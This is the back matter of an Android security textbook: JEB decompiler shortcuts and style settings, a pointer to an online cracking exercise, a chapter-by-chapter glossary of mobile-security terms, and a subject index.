Smali compatibility, a user can greatly improve the readability of the assembly code.

| <b>Shortcut</b>  | Description                                                               |
|------------------|---------------------------------------------------------------------------|
| ∥Tab             | Decompile a class (when in assembly view) / Switch back to assembly (when |
|                  | in decompiled view)                                                       |
| ∥N               | Rename an internal item (class, field, method, variable)                  |
| $\ C\right $ (or | Insert a comment                                                          |
| Slash)           |                                                                           |
| $\parallel$ X    | Examine the cross-references of an interactive item (xrefs can be double- |
|                  | clicked and followed)                                                     |
| ∥Enter           | Follow an interactive item                                                |
|                  |                                                                           |

**Table B.1 Keyboard Shortcuts Available within Code View**





<span id="page-226-0"></span>**Figure B.2** JEB Options



<span id="page-226-1"></span>Figure B.3 JEB Code Style Manager

Style options include font selection (which affect various views) and color styles.

The default font is set to a standard fixed font, usually Courier New. This may vary from system to system. Recent versions of Courier New have a good amount of Unicode glyphs. However, yours may not have the CJK glyphs, which are essential when dealing with Asian locale apps. Should that happen, other fonts may be used, such as Fang Song on Windows, or Sans on Ubuntu. These fonts offer good BMP support, including CJK, Russian, Thai, and Arabic.

The "Style manager" button allows the user to customize colors and aspects of various interactive items. This affects the code views as well as the XML views used to render the manifest and other XML resources. Foreground and background colors as well as font attributes for interactive items can be customized (see [Figure](#page-226-1) B.3).

# **Appendix C: Cracking the SecureApp.Apk Application**

In this appendix, we detail how a malicious user can reverse engineer and modify the behavior of a particular application. In [Chapter](#page-142-0) 7, we showed this using the SecureApp.apk application as one of many ways in which a malicious user can achieve this. In this tutorial, we will demonstrate a few ways in which a malicious user can modify an application's behavior to add or remove functionality.

Due to the hands-on nature of this exercise, this appendix is available on the book's website—[www.androidinsecury.com](http://www.androidinsecury.com)—in the Chapters section. All files related to this exercise are available in the Resource section of the website. You will need the following credentials to access the files under the Resource section.

Username: android Password: 1439896461

# **Glossary**

## **Chapter 1**

**A5/1 Encryption** A stream cipher used to provide over-the-air communication privacy in the GSM cellular telephone. ([http://en.wikipedia.org/wiki/A5/1\\_encryption\\_algorithm\)](http://en.wikipedia.org/wiki/A5/1_encryption_algorithm)

**AOSP** Android Open Source Project

**OHA** Open Handset Alliance

### **Chapter 2**

**/etc/shadow file** Used to increase the security level of passwords by restricting all but highly privileged users' access to hashed password data. ([http://en.wikipedia.org/wiki/Shadow\\_\(file\)](http://en.wikipedia.org/wiki/Shadow_file))

**Abstract Window Toolkit (AWT)** Java's platform-independent windowing graphics and user-interface widget toolkit.

**Android Development Tools (ADT)** A plug-in for Eclipse IDE to develop Android applications.

**API** Application Programming Interface

**Daemon** A computer program that runs as a background process. ([http://en.wikipedia.org/wiki/Daemon\\_\(computing\)](http://en.wikipedia.org/wiki/Daemon_computing))

**Dalvik Debug Monitor Service (DDMS)** A debugging tool that provides port forwarding services. (<http://developer.android.com/tools/debugging/ddms.html>)

**SDK** Software Development Kit

#### **Chapter 3**

**Broadcast Receivers** Enable applications to receive intents that are broadcast by the systems of other applications.

**Intents** Messages through which other application components (activities, services, and Broadcast Receivers) are activated.

### **Chapter 4**

**IMEI** International Mobile Equipment Identity

**IMSI** International Mobile Subscriber Identity

**IPC** Interprocess Communication

**MAC** Mandatory Access Control refers to a type of access control by which the operating system constrains the ability of a subject to perform some sort of operation on an object. ([http://en.wikipedia.org/wiki/Mandatory\\_access\\_control\)](http://en.wikipedia.org/wiki/Mandatory_access_control)

**Superuser** A user account used for system administration.

**TAN** Tax Deduction Account Number

## **Chapter 5**

**JNI** Java Native Framework, which enables Java code running in a Java Virtual Machine to call and be called by native applications. (<http://en.wikipedia.org/wiki/JNI>)

**OS** Fingerprinting A passive collection of configuration attributes from a remote device. ([http://en.wikipedia.org/wiki/TCP/IP\\_stack\\_fingerprinting](http://en.wikipedia.org/wiki/TCP/IP_stack_fingerprinting))

**OSSTMM** Open Source Security Testing Methodology Manual

**Pen Testing** Penetration testing is a method of evaluating the security of a computer system by simulating an attack from malicious outsiders. ([http://en.wikipedia.org/wiki/Pen\\_testing](http://en.wikipedia.org/wiki/Pen_testing))

**RPC** Remote procedure call is an inter-process communication that allows a computer program to cause a function to execute in another address space. ([http://en.wikipedia.org/wiki/Remote\\_procedure\\_call\)](http://en.wikipedia.org/wiki/Remote_procedure_call)

**Static Analysis** The analysis of computer software that is performed without actually executing programs. (http://en.wikipedia.org/wiki/Static program analysis)

**SYN Scan** In this type of scanning, the SYN packet is used for port scans.

## **Chapter 6**

AndroidManifest An Android manifest file provides essential information the system must have before it can run any of the application code. (<http://developer.android.com/guide/topics/manifest/manifest-intro.html>)

**APK** Android Application Package File

**apktool** A tool to reverse engineer Android apps.

**BOT Application** A proof-of-concept Android application written by the authors to demonstrate security issues with the Android OS.

**CnC** A central server for a BOT network which issues commands to all BOT clients.

**Cute Puppies Wallpaper** An application developed by the authors for analysis.

**Decompile** Process of converting executable binary to a higher level programming language.

**DEX** Dalvik Executable Format

dex2jar A tool to work with Android .dex and java .class files. (<http://code.google.com/p/dex2jar/>)

**Inter-process Communication** A set of methods for the exchange of data among one or more processes. (http://en.wikipedia.org/wiki/Inter-process communication)

**jar** Java Archive; an aggregate of many Java class files.

jd-gui A standalone graphical utility that displays Java source code .class files. ([http://java.decompiler.free.fr/?q=jdgui](http://java.decompiler.free.fr/?q%3Djdgui))

**Key Logger** An application that can log keys pressed by the user. The key logger can be legitimate, but more often than not, most key logger applications are malicious in nature.

**Malware** Short for malicious (or malevolent) software, is software used or created by attackers to disrupt computer operation. ([http://en.wikipedia.org/wiki/Malware\)](http://en.wikipedia.org/wiki/Malware)

**Reverse Engineering** The process of discovering the technological principles of a device, object, or system through analysis of its structure, function, or operation. ([http://en.wikipedia.org/wiki/Reverse\\_engineering\)](http://en.wikipedia.org/wiki/Reverse_engineering)

#### **Chapter 7**

**Access Control** Refers to exerting control over who can interact with a resource. ([http://en.wikipedia.org/wiki/Access\\_control\)](http://en.wikipedia.org/wiki/Access_control)

**Assembler** Creates object code by translating assembly instruction mnemonics into opcodes. ([http://en.wikipedia.org/wiki/Assembly\\_language](http://en.wikipedia.org/wiki/Assembly_language))

**Baksmali** A dissembler for dex format used by Dalvik.

**Brute Force** Problem-solving methods involving the evaluation of every possible answer for fitness. ([http://en.wikipedia.org/wiki/Brute\\_force](http://en.wikipedia.org/wiki/Brute_force))

**Byte Code** Also know as a p-code; a form of instruction set designed for efficient execution by a software interpreter. ([http://en.wikipedia.org/wiki/Bytecode\)](http://en.wikipedia.org/wiki/Bytecode)

**dexdump** Android SDK utility to dump disassembled dex files.

**Disassembler** Translates machine language into assembly language.

**Disk Encryption** A technology that protects information by converting information into unreadable code. (http://en.wikipedia.org/wiki/Disk encryption)

**Google Wallet** An app on the Android platform that stores users credit and debit card information for online purchases on the Android platform.

**Hash Functions** An algorithm that maps large data sets of variable length to smaller data sets of a fixed length. (http://en.wikipedia.org/wiki/Hash function)

**NFC** Near Field Communication

**Obfuscation** The hiding of intended meaning in communication making communication confusing, ambiguous, and harder to interpret. ([http://en.wikipedia.org/wiki/Obfuscation\)](http://en.wikipedia.org/wiki/Obfuscation)

**ProGuard** The proguard tool shrinks, optimizes, and obfuscates Android application code by removing unused code and renaming classes, fields, and methods with obscure names. ([http://developer.android.com/tools/help/proguard.html\)](http://developer.android.com/tools/help/proguard.html)

**Rainbow Tables** A precomputed table for reversing cryptographic hash functions for cracking password hashes. ([http://en.wikipedia.org/wiki/Rainbow\\_table\)](http://en.wikipedia.org/wiki/Rainbow_table)

**RFID** Radio Frequency Identification

**"salt"** Used in cryptography to make it harder to decrypt encrypted data by hashing encrypted data.

**SHA-256** A 256-bit SHA hash algorithm.

**Signapk** An open source utility to sign Android application packages. (<http://code.google.com/p/signapk/>)

**Smali** An assembler for dex format used by Dalvik.

**SQlite** A relational database management system contained in a small C programming library. ([http://en.wikipedia.org/wiki/SQLite\)](http://en.wikipedia.org/wiki/SQLite)

#### **Chapter 8**

**adb** Also known as Android Debug Bridge; a command line to communicate with an Android emulator/device.

**ext2** Second extended file system is a file system for Linux kernel.

**ext3** Third extended file system is a file system for Linux kernel.

**ext4** Fourth extended file system is a file system for Linux kernel.

**Gingerbreak** An Android application to root the Android Gingerbread version.

**MOBILedit** MOBILedit is a digital forensics tool for cell phone devices.

**nodev** A Linux partition option that prevents having special devices on set partitions.

**Rooting** A process for allowing users of smartphones, tablets, and other devices to attain privileged control. (http://en.wikipedia.org/wiki/Android rooting)

**Seesmic** A cross-platform application that allows users to simultaneously manage user accounts for multiple social networks. (<http://en.wikipedia.org/wiki/Seesmic>)

**vfat** An extension that can work on top of any FAT file system.

**Virtual File System (VFS)** Allows client applications to access different types of concrete file systems in a uniform way. ([http://en.wikipedia.org/wiki/Virtual\\_file\\_system](http://en.wikipedia.org/wiki/Virtual_file_system))

YAFFS (Yet Another Flash File System) The first version of this file system and works on NAND chips that have 512 byte pages. (<http://en.wikipedia.org/wiki/YAFFS>)

**YAFFS2 (Yet Another Flash File System)** The second version of YAFFS partition.

#### **Chapter 9**

**Acceptable Use Policy (AUP)** A set of rules applied by the owner of a network that restrict the ways in which the network, website or system may be used. ([http://en.wikipedia.org/wiki/Acceptable\\_use\\_policy\)](http://en.wikipedia.org/wiki/Acceptable_use_policy)

**Bluetooth** A wireless technology standard for exchanging data over short distances. (<http://en.wikipedia.org/wiki/Bluetooth>)

**BYOD** Bring Your Own Device

**Exchange ActiveSync (EAS)** An XML-based protocol that communicates over HTTP (or HTTPS) designed for synchronization of email, contacts, calendar, and notes. ([http://en.wikipedia.org/wiki/Exchange\\_ActiveSync](http://en.wikipedia.org/wiki/Exchange_ActiveSync))

**Google Play** Formerly known as the Android Market; a digital application distribution platform for Android developed and maintained by Google. ([http://en.wikipedia.org/wiki/Google\\_Play](http://en.wikipedia.org/wiki/Google_Play))

**Hardening** Usually the process of securing a system by reducing its surface of vulnerability. ([http://en.wikipedia.org/wiki/Hardening\\_\(computing\)](http://en.wikipedia.org/wiki/Hardening_%28computing%29))

**IEC** International Electrotechnical Commission

**ISO 27001-2** An information security standard published by the International Organization for Standards (ISO). ([http://en.wikipedia.org/wiki/ISO/IEC\\_27002\)](http://en.wikipedia.org/wiki/ISO/IEC_27002)

**Man-in-the-Middle (MITM)** A form of active eavesdropping in which the attacker makes independent connections with the victims and relays the messages between them. (<http://en.wikipedia.org/wiki/Man-in-the-middle>)

**Near Field Communication (NFC)** A set of standards for devices to establish radio communication with each other by touching them together or bringing them into close proximity. ([http://en.wikipedia.org/wiki/Near\\_field\\_communication\)](http://en.wikipedia.org/wiki/Near_field_communication)

**NIST 800-53** Recommended Security Controls for Federal Information Systems and Organizations. ([http://en.wikipedia.org/wiki/NIST\\_Special\\_Publication\\_800-53](http://en.wikipedia.org/wiki/NIST_Special_Publication_800-53))

**Patching** A security patch is a change applied to an asset to correct the weakness described by by a vulnerability. ([http://en.wikipedia.org/wiki/Patch\\_\(computing\)#Security\\_patches](http://en.wikipedia.org/wiki/Patch_%28computing%29#Security_patches))

**Payment Card Industry Data Security Standard (PCI DSS)** An information security standard for organizations that handle cardholder information for major credit/debit cards. ([http://en.wikipedia.org/wiki/PCI\\_DSS\)](http://en.wikipedia.org/wiki/PCI_DSS)

**Remote Wipe** Ability to delete all the data on a mobile device without having physical access to the device.

**Shoulder Surfing** Refers to using direct observation techniques, such as looking over someone's shoulder, to get information. (http://en.wikipedia.org/wiki/Shoulder surfing (computer security))

**SP800-124** A National Institute of Standards & Technology (NIST) standard that makes

recommendations for securing mobile devices. [\(http://csrc.nist.gov/publications/nistpubs/800-124/SP800-124.pdf](http://csrc.nist.gov/publications/nistpubs/800-124/SP800-124.pdf))

**Whitelist** A list or register of entities that, for one reason or another, are being provided a particular privilege, service, mobility, access or recognition. [\(http://en.wikipedia.org/wiki/Whitelist](http://en.wikipedia.org/wiki/Whitelist))

**Chapter 10**

**CSRF/XSRF** Cross-Site Request Forgery

**Drive-by Downloads** Any download that happens without a person's knowledge; often a computer virus, spyware, or malware. [\(http://en.wikipedia.org/wiki/Drive](http://en.wikipedia.org/wiki/Drive-by_download)by download)

**HTML** Hyper Text Markup Language

**OWASP** An open-source application security project.

**Phishing** The act of attempting to acquire information by masquerading as a trustworthy entity. [\(http://en.wikipedia.org/wiki/Phishing](http://en.wikipedia.org/wiki/Phishing))

**QR Code (Quick Response Code)** The trademark for a type of matrix barcode. [\(http://en.wikipedia.org/wiki/QR\\_code](http://en.wikipedia.org/wiki/QR_code))

**SQLi** SQL Injection

**WAE** Wireless Application Environment

**WAP** Wireless Application Protocol

**WDP** WAP Datagram Protocol

**WML** Wireless Markup Language

**WSP** Wireless Session Protocol

**WTA** Wireless Telephony Application

**WTLS** Wireless Transport Layer Security

**WTP** Web Tools platform

**XSS** Cross-Site Scripting

# **Index**

/data/data, 73, 74, 172, 173, 176–178, 181, 183 /etc/shadow, 18

- Access Control List (ACL), 98
- ACL. *See* Access Control List
- activity, 3, 27, 28, 39–43, 47–51, 53, 57, 61–70, 78, 86, 100, 124, 128, 196, 217
- activity lifecycle, 49, 61–70
- adb, 22, 28, 31, 35, 38, 78, 79, 81, 82, 101, 170, 172, 180, 181, 183, 206
- ADB. *See* Android Debug Bridge
- ADT. *See* Android Development Tools
- analyze, 1, 39, 90, 99, 100, 103, 119, 121–125, 128, 144, 147, 148, 150, 161, 170, 176, 180, 181, 183, 187, 194
- Android architecture, 17, 71, 97, 169
- Android attack, 88
- Android BOT, 119
- Android Debug Bridge (ADB), 22, 28, 31, 35, 38, 78, 79, 81, 82, 101, 170, 172, 180, 181, 183, 206
- Android Development Tools (ADT), 28, 31, 33, 35, 37
	- Android kernel, 18, 25
	- Android Manifest, 51, 223
	- Android marketplace, 13, 16, 77, 120
- Android Open Source Project (AOSP), 11
- Android Package files (APK), 35, 43, 75, 76, 78, 83, 88, 107, 108, 125, 148, 150, 153, 155, 156, 160–163, 180, 181
- Android releases, 11, 12, 18, 20
- Android runtime, 17, 26, 79, 80, 83
- Android SDK, 17, 28–31, 35, 36, 46, 149
- Android stack, 17–19, 31
- Android start up, 28, 43
- AOSP. *See* Android Open Source Project
- APK. *See* Android Package files

Apktool, 107, 123, 124, 150, 153, 155, 156, 161 application-based attack, 9 application components, 47, 51, 60, 70, 71 application framework, 17, 25–27 application security, 87, 113, 116, 118, 216 assembly, 233, 235, 236, 238 attack surface, 5, 9, 20, 106 Bluetooth, 4, 21, 195, 203 BotWorker, 125, 132, 134, 136–141 bring your own device (BYOD), 195–197, 221 broadcast, 51, 57, 58, 70, 86, 107 Broadcast Receiver, 51, 57, 58, 70, 107 browser vulnerability, 213, 218, 222 brute force, 117, 155, 162, 167 Burp Suite, 110 BusyBox, 100–102 BYOD. *See* bring your own device callbacks, 49, 61 CDMA, 10, 88 cloud, 117, 118 CnC. *See* Command and Control Center code, 11, 18, 21, 22, 25, 35, 39, 41–43, 49, 50, 58–60, 63, 72, 88, 90, 91, 97, 99, 100, 103, 106, 109, 113, 117, 118, 120–122, 125, 129, 139, 147, 148, 150, 154, 155, 163, 165, 166, 168, 183, 196, 197, 199, 218, 233, 235–238 code obfuscation, 163, 168 Command and Control Center (CnC), 139, 144 compliance, 193, 197 compliance/audit considerations, 193

content provider, 60, 70, 86

controlling corporate networks, 220, 221

Cross-Site Request Forgery (CSRF, XSRF), 87, 217

Cross-Site Scripting (XSS), 87, 117, 214, 216–218

cryptography, 109, 114, 167, 168, 198

CSRF. *See* Cross-Site Request Forgery CutePuppiesWallpaper, 35, 125, 128, 130, 137

Dalvik Debug Monitoring Service (DDMS), 28, 31, 34–37, 170, 175 Dalvik Virtual Machine (DVM), 11, 17, 26, 28, 72, 125, 148 database, 99, 109, 117, 118, 162, 168, 176–178, 183, 185, 187, 217 data privacy, 87 data storage, 117, 118 DDMS. *See* Dalvik Debug Monitoring Service decompile, 107, 119, 125, 147, 148, 153, 161, 163, 235, 236 decompiler, 125, 129, 233 decompiling APK, 125 defensive strategies, 163 device access, 199 device administration, 208, 210, 211 API, 208, 210, 211 DEX, 26, 107, 125, 128, 147–152, 233, 235, 236 dexdump tool, 149 DEX file format, 147, 148 directory ownership, 74 directory structure, 170, 172, 175 disassembler, 150, 233, 236 disk encryption, 168 drive-by-download, 218 DroidDream, 88, 89, 91 variant, 88 DVM. *See* Dalvik Virtual Machine dynamic analysis, 218 Eclipse, 28, 31, 33, 35, 37, 39, 43, 163, 164, 170 encryption, 9, 10, 87, 118, 168, 207–210 end-user awareness, 197 enterprise, 11, 98, 193–199, 208, 211 error handling, 117

ext2, 170 external storage, 87, 91, 117, 198 extracting data, 187 file system, 23, 35, 78, 167, 169, 170, 173, 174, 181, 187, 191 flash, 215 forensics, 100, 101, 148, 169 GID. *See* group id Gingerbreak, 180, 181 Global Smartphone Sales, 4

Google Wallet, 161, 168, 221 GPS, 4, 9, 22, 86, 87, 139, 169, 196, 198, 220 group id (GID), 21, 23, 72, 73, 79, 80, 83 GSM, 10, 88

hacking, 169 hardening Android, 193, 199 hashing, 154, 167, 168 Hello World, 39, 41–43, 149 Honeycomb, 12 HTML security, 213, 222

imaging Android, 181 Intents, 48, 51–54, 57–61, 70, 97, 107, 124 intercepting traffic, 110 internal storage, 117, 118 Interprocess Communication (IPC), 20, 25, 71, 73, 107, 114, 124, 127, 128 investigation, 169, 181, 183 IPC. *See* Interprocess Communication ISO 27002, 198 iterative hashing, 167, 168

JD-GUI, 125, 128, 163, 165, 166

kernel version, 18, 20, 180 keyboard, 87

Legacy Code, 88 library, 17, 25, 26, 28, 29, 72, 100, 109, 116, 122, 162, 172 Linux kernel, 11, 17, 18, 20, 21, 25, 26, 28, 43, 71, 72, 75, 79, 94, 122, 170 LogCat, 25, 28, 35, 41–43, 45, 47, 63

malicious software, 87, 120, 121. *See also* malware malware, 9–11, 88–90, 92, 93, 119–122, 144, 220. *See also* malicious software man-in-the-middle (MITM), 91, 195, 214 Manifest, 42, 50, 51, 54–60, 72, 75, 76, 78, 83, 94, 107, 108, 123, 223, 224, 226, 228, 230, 232, 235, 238 Manifest Permissions, 72, 75, 76, 78, 94, 107 MDM. *See* Mobile Device Management MITM. *See* man-in-the-middle mkfs, 183 mobile browser security, 218 Mobile Device Management (MDM), 209 MOBILedit, 187–189 mobile security issue, 86 mobile threats, 5 Mobile Wallets, 221 mount points, 169–171, 187 NAND, 170 native layer libraries, 25 near field communication (NFC), 10, 22, 161, 162, 195, 203, 220–222 NFC. *See* near field communication NIST 800-53, 198 NIST 800-115, 99 OHA. *See* Open Handset Alliance

OnCreate, 41, 42, 49, 50, 59, 61–63, 150

onDestroy, 49, 59, 61, 62, 70

OnPause, 49, 61–64

OnRestart, 49, 61 onResume, 49, 61–63 OnStart, 49, 61–63 onStop, 49, 61, 62, 64, 70 Open Handset Alliance (OHA), 4, 11 Package Manager, 27 partitions, 170, 187 patching, 86, 97, 116, 194, 197, 198, 221 PCI DSS, 198 penetration testing, 97, 99, 100, 106, 118, 218. *See also* pen testing external, 98 internal, 98 pen testing, 97, 98, 101, 106, 109, 116, 118. *See also* penetration testing permission, 20, 22, 23, 25, 51, 54, 57–60, 72, 73, 75–85, 87–95, 97, 107–109, 114, 120, 122, 123, 125, 126, 139, 162, 167, 172, 176, 178, 180, 183, 223, 224, 226, 228, 230, 232 permission enforcement, 72 persistent, 60, 173, 187, 216 persistent XSS, 216 phishing, 9, 87, 215, 217 process ownership, 74 ProGuard, 31, 35, 39, 40, 163, 164 QR. *See* quick response quick response (QR), 196, 218 rainbow tables, 167 receiver, 51, 57, 58, 70, 107, 124, 139 reflected XSS, 216 remote wipe, 198, 200, 201, 209, 210 reporting, 99, 116 resource, 27, 43, 49, 51, 59, 61, 62, 70, 72, 100, 106, 107, 109, 114, 116, 117, 121, 128, 194–198, 210, 220, 221, 235, 238 reverse engineering, 119–121, 123, 153, 163, 168

RFID, 10, 162, 222 risk, 10, 14, 78, 86, 87, 100, 194–197, 199, 206, 211, 221, 222, 223 rooting, 10, 178, 180

salt, 155, 162, 167, 168 screen lock, 194, 199, 200, 207–210 SDK. *See* Software Development Kit SecureApp.apk, 153, 156 security issue, 16, 86, 87, 97, 99, 106, 116, 118, 120, 198, 221 security model, 71–73, 93, 94, 169, 180 security practices, 88, 197, 198 sensitive information, 9, 54, 87, 114, 116, 117, 121, 167, 168, 177, 194, 214, 217 server side processing, 163, 167 service, 3, 9, 10, 17, 27, 28, 31, 35, 47, 51, 58–60, 70, 75, 86, 90, 98, 100, 101, 109, 119, 124, 128, 137, 139, 194, 196, 199, 203, 205, 218 session management, 116 severity, 99, 113, 223 shell, 17, 22, 24, 25, 35, 73, 78, 79, 81, 82, 100, 101, 170, 172, 176, 180, 182, 183, 206 Short Message Service (SMS), 9, 10, 27, 72, 75, 76, 78, 80, 83, 91, 93, 119, 136, 137, 139, 169, 187, 190, 200, 218 SignApk tool, 160 SIM card, 93, 199, 200, 202, 203 SIM lock, 199, 200 Skype vulnerability, 162 Smali, 147, 148, 150, 154–158, 233, 236, 238 smartphone, 1–5, 9, 86, 169, 194, 221 SMS. *See* Short Message Service Software Development Kit (SDK), 17, 28–31, 34–36, 39, 46, 149 spying, 220, 221 spying/tracking device, 220 SQL injection, 214, 217 SQlite, 25, 117, 118, 162, 170, 177, 179, 183, 186 browser, 183 static analysis, 97–100, 118

strings, 23, 39, 42, 43, 235 strings.xml, 39, 42, 43 Symbian, 3, 8, 91 tool, 17, 25, 28, 29, 31, 33–36, 43, 86, 98–100, 118, 119, 121, 149, 160, 162, 181, 183, 187, 199, 221 trojan, 90, 91, 121 UID. *See* user id unapproved networks, 195 unknown content, 196 unknown source, 14, 196, 202, 204 untrusted application, 194, 195 untrusted device, 195 untrusted networks, 195 untrusted systems, 196 user id (UID), 40, 57, 72–75, 79, 80, 167, 172, 180 verify apps, 206 vfat, 170 vulnerability, 97–99, 103, 109, 116, 161, 162, 168, 180, 194, 213, 218–222 WAP. *See* Wireless Application Protocol WDP. *See* Wireless Datagram Protocol Wireless Application Protocol (WAP), 213–215, 217, 222 Wireless Datagram Protocol (WDP), 213

Wireless Transaction Protocol (WTP), 213

Wireshark, 100, 103–105, 113, 114, 221

WTP. *See* Wireless Transaction Protocol

XML, 22, 39, 42, 43, 54–60, 75, 76, 80, 83, 85, 89, 92, 107, 123, 124, 167, 177, 178, 238 XSRF. *See* Cross-Site Request Forgery XSS. *See* Cross-Site Scripting

Yaaic application, 113 yaffey, 183, 184

yaffs2, 170, 183

Zitmo, 91, 93–95 Zsone, 90, 92 zygote, 28, 43